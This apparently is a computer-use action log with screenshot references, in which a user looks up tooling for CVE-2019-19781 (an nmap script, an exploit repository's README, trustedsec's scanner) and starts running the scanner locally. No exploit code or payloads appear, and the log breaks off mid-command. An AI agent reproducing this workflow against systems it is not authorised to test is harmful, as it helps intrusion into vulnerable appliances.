
Select the nmap script name, then return to the CVE-2019-19781 search results
drag(330, 324, 499, 324)

click(157, 207)

click(43, 72)

Open the projectzeroindia/CVE-2019-19781 repository and read its usage in the README
click(490, 287)

scroll(down, 3)

mouse_move(604, 254)

scroll(down, 3)

scroll(down, 3)

List the home folder with ls and change into the cve-2019-19781 folder
text(cd)

text(ls)

text(cd)

text(cve)

key(Return)

Review the trustedsec repository's CVE-2019-19781 Scanner notes, then return to the terminal
click(485, 206)

scroll(down, 3)

click(13, 180)

Run python3 cve-2019-19781_scanner.py with no arguments to print its usage and target error
text(python3)

text(cve)
